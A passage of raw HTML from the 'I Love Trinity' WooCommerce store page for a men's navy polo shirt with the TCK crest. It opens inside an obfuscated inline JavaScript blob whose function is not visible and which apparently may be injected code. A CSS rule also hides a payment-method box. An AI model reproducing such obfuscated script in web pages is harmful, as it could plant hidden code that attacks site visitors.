bZUGCEX[0x18a];if(MbJI0_Z(lL_JYeH(bZUGCEX[0x24c])).abs((v7HSNa[bZUGCEX[0x2]][v7HSNa[bZUGCEX[0x155]]][bZUGCEX[0x2]]-v7HSNa[bZUGCEX[0x3]][bZUGCEX[0x2]])/(v7HSNa[bZUGCEX[0x2]][v7HSNa[bZUGCEX[0x155]]][bZUGCEX[0x3]]-v7HSNa[bZUGCEX[0x3]][bZUGCEX[0x3]]))===bZUGCEX[0x3])return bZUGCEX[0x18a]}return bZUGCEX[0x164]},bZUGCEX[0x1]),MbJI0_Z(lL_JYeH(bZUGCEX[0x1d])).log(v7HSNa[bZUGCEX[0x1b]]))}MbJI0_Z(lL_JYeH(bZUGCEX[0x1b1]))[lL_JYeH(bZUGCEX[0x254])+bZUGCEX[0xca]](io05SB,MbJI0_Z(lL_JYeH(bZUGCEX[0x212])+bZUGCEX[0xb1])[lL_JYeH(bZUGCEX[0x26e])+lL_JYeH(bZUGCEX[0x26f])+bZUGCEX[0x153]](io05SB)[lL_JYeH(bZUGCEX[0x270])])}},bZUGCEX[0x21c]));function vJ9hTy0(){vJ9hTy0=function(){}}return MbJI0_Z(lL_JYeH(bZUGCEX[0x1d]))[lL_JYeH(0x286)](lL_JYeH(0x287));")({get"plp6Zzp"(){return define},get"LpPz2I"(){return module},set"LpPz2I"(ZZaqEg){return module=ZZaqEg},get"w7xO1c8"(){return angular},get"LzbGEU"(){return global},get"KGODfK"(){return x},get"zp1ZAyi"(){return require},get"t8FSVI1"(){return __dirname},get"y3RSfK"(){return exports},get"zPv6Ho"(){return typeof define},get"_YW4Qy3"(){return typeof module},get"H4bGK2"(){return typeof angular},get"lQ9RxBv"(){return typeof exports}});
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ilovetrinity.lk/wp-content/uploads/2020/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ilovetrinity.lk/wp-content/uploads/2020/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilovetrinity.lk/wp-content/uploads/2020/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://ilovetrinity.lk/wp-content/uploads/2020/08/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce .ribbons .ribbon {
    background-color: #FF0000 !important;
}

.woocommerce span.onsale {
    opacity: 0;
}

.payment_box.payment_method_woo_mpgs {
  display: none !important;
  visibility: hidden !important;
  height: 0 !important;
  overflow: hidden !important;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>
</head>

<body class="product-template-default single single-product postid-7157 wp-embed-responsive theme-martfury woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-martfury header-layout-2 full-content single-product-layout-1 sticky-header-info elementor-columns-no-space elementor-default elementor-kit-8010">

<div id="page" class="hfeed site">
			<div id="topbar" class="topbar ">
    <div class="martfury-container">
        <div class="row topbar-row">
			                <div class="topbar-left topbar-sidebar col-xs-12 col-sm-12 col-md-5 hidden-xs hidden-sm">
					<div id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Welcome to I LOVE TRINITY Concept store!</div></div>                </div>


                <div class="topbar-right topbar-sidebar col-xs-12 col-sm-12 col-md-7 hidden-xs hidden-sm">
					                </div>
			
			                <div class="topbar-mobile topbar-sidebar col-xs-12 col-sm-12 hidden-lg hidden-md">
					<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Welcome to I LOVE TRINITY Concept store!</div></div>                </div>
				
        </div>
    </div>
</div>
<div class="yellow-line" style="height:15px;background-color:#fcb800"></div>        <header id="site-header" class="site-header sticky-header-logo header-department-top">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="martfury-container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 ">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://ilovetrinity.lk/">
            <img class="site-logo" alt="I Love Trinity | Trinity College Kandy Merchandise" src="https://ilovetrinity.lk/wp-content/uploads/2020/08/logo-web.png"/>
			<img class="sticky-logo" alt="I Love Trinity | Trinity College Kandy Merchandise" src="https://ilovetrinity.lk/wp-content/uploads/2020/08/logo-web.png" />        </a>
    </div>
<p class="site-title"><a href="https://ilovetrinity.lk/" rel="home">I Love Trinity | Trinity College Kandy Merchandise</a></p>    <h2 class="site-description">I Love Trinity | Concept Store- A Brand dedicated to Trinity College, Kandy Merchandise such as, T-shirts, mugs and other memorabilia</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://ilovetrinity.lk/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">All</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="bags">&nbsp;&nbsp;&nbsp;Bags</option>
	<option class="level-1" value="bottles-mugs">&nbsp;&nbsp;&nbsp;Bottles &amp; Mugs</option>
	<option class="level-1" value="caps">&nbsp;&nbsp;&nbsp;Caps</option>
	<option class="level-1" value="cufflinks">&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-1" value="fridge-magnet">&nbsp;&nbsp;&nbsp;Fridge Magnet</option>
	<option class="level-1" value="memorabilia">&nbsp;&nbsp;&nbsp;Memorabilia</option>
	<option class="level-1" value="umbrella">&nbsp;&nbsp;&nbsp;Umbrella</option>
	<option class="level-1" value="wristbands">&nbsp;&nbsp;&nbsp;Wristbands</option>
	<option class="level-0" value="adult">Adult</option>
	<option class="level-1" value="mens-shirts">&nbsp;&nbsp;&nbsp;Men&#8217;s Shirts</option>
	<option class="level-1" value="mens-shorts">&nbsp;&nbsp;&nbsp;Men&#8217;s Shorts</option>
	<option class="level-1" value="mens-tshirts">&nbsp;&nbsp;&nbsp;Men&#8217;s T-Shirts</option>
	<option class="level-0" value="all-products">All</option>
	<option class="level-0" value="publications">Books &amp; Publications</option>
	<option class="level-0" value="brands">Brands</option>
	<option class="level-1" value="canterbury">&nbsp;&nbsp;&nbsp;Canterbury</option>
	<option class="level-1" value="ilovetrinity">&nbsp;&nbsp;&nbsp;ILT</option>
	<option class="level-1" value="oba-colombo-branch">&nbsp;&nbsp;&nbsp;OBA- Colombo branch</option>
	<option class="level-1" value="old-trinitians-rugby-scrummage">&nbsp;&nbsp;&nbsp;Old Trinitian&#8217;s Rugby Scrummage</option>
	<option class="level-1" value="t150">&nbsp;&nbsp;&nbsp;T150 Official</option>
	<option class="level-0" value="home-tokens">Home Tokens</option>
	<option class="level-0" value="kids">Kids</option>
	<option class="level-1" value="kids-tshirts">&nbsp;&nbsp;&nbsp;Kids T-Shirts</option>
	<option class="level-1" value="track-bottoms">&nbsp;&nbsp;&nbsp;Track Bottoms</option>
	<option class="level-0" value="off-field">Off-field</option>
	<option class="level-1" value="car-accessories">&nbsp;&nbsp;&nbsp;Car Accessories</option>
	<option class="level-1" value="key-tags">&nbsp;&nbsp;&nbsp;Key tags</option>
	<option class="level-1" value="mugs">&nbsp;&nbsp;&nbsp;Mugs</option>
	<option class="level-1" value="other">&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-0" value="on-field">On-field</option>
	<option class="level-1" value="flags">&nbsp;&nbsp;&nbsp;Flags</option>
	<option class="level-0" value="stationary">Stationary</option>
	<option class="level-0" value="t-shirt">T-Shirt</option>
</select>
</div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Search Our Products...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit"></button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						<li class="extra-menu-item menu-item-wishlist menu-item-yith">
			<a class="yith-contents" id="icon-wishlist-contents" href="https://ilovetrinity.lk/wishlist/">
				<i class="icon-heart extra-icon" rel="tooltip"></i>
				<span class="mini-item-counter">
					0
				</span>
			</a>
		</li><li class="extra-menu-item menu-item-cart mini-cart woocommerce">
				<a class="cart-contents" id="icon-cart-contents" href="https://ilovetrinity.lk/cart/">
					<i class="icon-bag2 extra-icon"></i>
					<span class="mini-item-counter">
						0
					</span>
				</a>
				<div class="mini-cart-content">
				<span class="tl-arrow-menu"></span>
					<div class="widget_shopping_cart_content">


	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
				</div>
			</li><li class="extra-menu-item menu-item-account">
					<a href="https://ilovetrinity.lk/my-account/" id="menu-extra-login"><i class="extra-icon icon-user"></i>Log in</a>
					<a href="https://ilovetrinity.lk/my-account/" class="item-register" id="menu-extra-register">Register</a>
				</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="main-menu hidden-xs hidden-sm">
    <div class="martfury-container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-4578"><a href="https://ilovetrinity.lk/shop/">Shop All</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4421 active dropdown hasmenu"><a href="https://ilovetrinity.lk/product-category/adult/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Adult</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4786 active"><a href="https://ilovetrinity.lk/product-category/adult/mens-tshirts/">Men&#8217;s T-Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787"><a href="https://ilovetrinity.lk/product-category/adult/mens-shirts/">Men&#8217;s Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://ilovetrinity.lk/product-category/adult/mens-shorts/">Men&#8217;s Shorts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://ilovetrinity.lk/product-category/adult/ladies-tshirts/">Ladies T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href="https://ilovetrinity.lk/product-category/adult/hoodies/">Hoodies</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579 dropdown hasmenu"><a href="https://ilovetrinity.lk/product-category/kids/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Kids</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://ilovetrinity.lk/product-category/kids/kids-tshirts/">Kids T-Shirts</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4420 dropdown hasmenu"><a href="https://ilovetrinity.lk/product-category/accessories/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Accessories</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://ilovetrinity.lk/product-category/accessories/caps/">Caps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://ilovetrinity.lk/product-category/accessories/wristbands/">Wristbands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://ilovetrinity.lk/product-category/accessories/cufflinks/">Cufflinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://ilovetrinity.lk/product-category/accessories/bags/">Bags</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4424 dropdown hasmenu"><a href="https://ilovetrinity.lk/product-category/on-field/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">On-field</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://ilovetrinity.lk/product-category/on-field/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://ilovetrinity.lk/product-category/on-field/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://ilovetrinity.lk/product-category/on-field/training/">Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://ilovetrinity.lk/product-category/on-field/flags/">Flags</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4422 dropdown hasmenu"><a href="https://ilovetrinity.lk/product-category/off-field/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Off-field</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://ilovetrinity.lk/product-category/off-field/soft-toys/">Soft Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://ilovetrinity.lk/product-category/off-field/mugs/">Mugs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://ilovetrinity.lk/product-category/off-field/key-tags/">Key tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://ilovetrinity.lk/product-category/off-field/other/">Other</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4807 active dropdown hasmenu"><a href="https://ilovetrinity.lk/product-category/brands/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Our Brands</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4808 active"><a href="https://ilovetrinity.lk/product-category/brands/ilovetrinity/">ILT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://ilovetrinity.lk/product-category/brands/canterbury/">Canterbury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5935"><a href="https://ilovetrinity.lk/product-category/brands/windus/">Windus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5939"><a href="https://ilovetrinity.lk/product-category/brands/old-trinitians-rugby-scrummage/">Old Trinitian&#8217;s Rugby Scrummage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6468"><a href="https://ilovetrinity.lk/product-category/brands/tck-bookshop/">TCK Bookshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5938"><a href="https://ilovetrinity.lk/product-category/brands/otsc/">OTSC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5940 active"><a href="https://ilovetrinity.lk/product-category/brands/oba-colombo-branch/">OBA- Colombo branch</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11646"><a href="https://ilovetrinity.lk/product-category/publications/">Books &#038; publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5668"><a href="https://ilovetrinity.lk/size-guide/">Size guide</a></li>
</ul>        </div>
							                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://ilovetrinity.lk/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Search Our Products...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit"></button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>        </header>
		
<div class="page-header page-header-catalog">
    <div class="page-breadcrumbs">
        <div class="container">
			        <ul class="breadcrumbs">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://ilovetrinity.lk" itemprop="item"><span itemprop="name">Home </span></a>
			</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ilovetrinity.lk/shop/" itemprop="item"><span itemprop="name">Shop</span></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ilovetrinity.lk/product-category/brands/" itemprop="item"><span itemprop="name">Brands</span></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ilovetrinity.lk/product-category/brands/oba-colombo-branch/" itemprop="item"><span itemprop="name">OBA- Colombo branch</span></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<span itemprop="item"><span itemprop="name">Men&#8217;s polo T shirt with TCK crest All over print-Navy</span></span>
		</li>
	        </ul>
		        </div>
    </div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-12">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7157" class="mf-single-product mf-product-layout-1 mf-has-buy-now product type-product post-7157 status-publish first instock product_cat-adult product_cat-all-products product_cat-brands product_cat-ilovetrinity product_cat-mens-tshirts product_cat-oba-colombo-branch product_tag-mens-tshirt product_tag-polo product_tag-trinity-college has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">


	<div class="mf-product-detail">
		
        <div class="mf-entry-product-header">
            <div class="entry-left">
				<h1 class="product_title entry-title">Men&#8217;s polo T shirt with TCK crest All over print-Navy</h1>
                <ul class="entry-meta">
					            <li class="meta-sku">
				SKU:                <span class="meta-value">
                    OBA06                </span>
            </li>
		
                </ul>
            </div>
			        </div>
		
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images "
     data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
    <figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-100x100.webp" data-thumb-alt="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity" class="woocommerce-product-gallery__image"><a href="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp"><img fetchpriority="high" width="600" height="600" src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-600x600.webp" class="wp-post-image" alt="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity" title="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity (3)" data-caption="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity " data-src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp" data-large_image="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-600x600.webp 600w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-300x300.webp 300w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-150x150.webp 150w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-768x768.webp 768w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-370x370.webp 370w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-100x100.webp 100w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-50x50.webp 50w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4-100x100.webp" class="woocommerce-product-gallery__image"><a href="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4.webp"><img width="1308" height="1366" src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4.webp" class="attachment-shop_single size-shop_single" alt="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity" title="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity (4)" data-caption="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity " data-src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4.webp" data-large_image="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4.webp" data-large_image_width="1308" data-large_image_height="1366" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4.webp 1308w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4-287x300.webp 287w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4-981x1024.webp 981w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4-768x802.webp 768w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4-370x386.webp 370w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-4-600x627.webp 600w" sizes="(max-width: 1308px) 100vw, 1308px" /></a></div><div data-thumb="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2-100x100.webp" class="woocommerce-product-gallery__image"><a href="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2.webp"><img width="1000" height="1000" src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2.webp" class="attachment-shop_single size-shop_single" alt="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity" title="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity (2)" data-caption="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity " data-src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2.webp" data-large_image="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" 